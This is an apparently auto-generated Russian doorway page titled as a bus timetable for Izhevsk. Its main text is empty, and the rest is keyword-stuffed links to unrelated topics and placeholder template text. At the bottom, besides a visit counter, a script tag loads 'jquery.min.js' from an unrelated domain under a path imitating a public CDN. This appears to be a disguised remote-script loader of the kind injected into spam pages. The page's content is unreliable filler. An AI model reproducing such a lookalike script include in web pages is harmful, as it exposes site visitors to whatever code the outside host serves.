

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oyieshaes.realorfake3d.com/uqyu4-avtobus-9-raspisanie-izhevsk.html
body_size: 1833
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Автобус 9 расписание ижевск - oyieshaes.realorfake3d.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oyieshaes.realorfake3d.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Автобус 9 расписание ижевск</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="uqyu4-dogovor-podryada-s-oplatoy-po-faktu.html">Договор подряда с оплатой по факту</a></li>
                                <li><a href="uqyu4-iskusstvo-provedeniya-meropriyatiy.html">Искусство проведения мероприятий</a></li>
                                <li><a href="uqyu4-skachat-knigu-po-etiketu-besplatno.html">Скачать книгу по этикету бесплатно</a></li>
                                <li><a href="uqyu4-koe-chto-esche-splin-akkordy.html">Кое что еще сплин аккорды</a></li>
                                <li><a href="uqyu4-agent-oo7-igra.html">Агент оо7 игра</a></li>
                                <li><a href="uqyu4-raspisanie-229s-avtobusa-siti-moll-bolhovec.html">Расписание 229с автобуса сити молл болховец</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-odessa-sankt-peterburg-raspisanie.html">Одесса санкт петербург расписание</a></li>
                                            <li><a href="uqyu4-garri-topor-skachat-pesni-2015.html">Гарри топор скачать песни 2015</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-skachat-igra-v-karty-durak-besplatno.html">Скачать игра в карты дурак бесплатно</a></li>
                                            <li><a href="uqyu4-avtokreslo-drayver-sp-browny-atmo.html">Автокресло драйвер sp browny atmo</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-programma-dlya-putevyh-listov-1s.html">Программа для путевых листов 1с</a></li>
                                            <li><a href="uqyu4-gost-oformlenie-risunka.html">Гост оформление рисунка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-vintazhnyy-logotip-shablon.html">Винтажный логотип шаблон</a></li>
                                            <li><a href="uqyu4-skachat-pesnyu-devochke-tvoey-15-let.html">Скачать песню девочке твоей 15 лет</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
